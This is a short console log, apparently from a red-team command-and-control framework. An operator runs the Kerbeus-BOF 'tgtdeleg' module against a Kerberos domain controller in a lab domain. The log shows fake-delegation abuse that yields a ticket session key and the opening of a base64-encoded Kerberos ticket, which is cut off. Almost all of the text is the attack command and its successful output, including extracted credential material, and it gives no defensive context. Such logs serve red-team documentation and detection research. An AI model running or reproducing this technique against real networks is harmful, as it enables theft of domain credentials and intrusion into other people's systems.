 2025/01/25 17:23:03 IST [input] admin => coffexec /coffs/Kerbeus-BOF/_bin/tgtdeleg.x64.o
2025/01/25 17:23:03 IST [sent 123292 bytes]
[*] Task-0 [Thread: 2244]
[*] Coffexec Output:
[-] Optional arguments:
- tgtdeleg [/target:SPN]
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'CIFS/vortexdc.darkvortex.corp'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: (18)
[*] Extracted the service ticket session key from the ticket cache: Ci5sum00OgGe4njS2oatsopRX49doF9q8kx0RSvi+J4=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIFxDCCBcCgAwIBBaEDAgEWooIEwDCCBLxhggS4MIIEtKADAgEFoREbD0RBUktWT1JURVguQ09SUKIkMCKgAwIBAqEbMBkbBmtyYnRndBsPREFSS1ZPUlRFWC5D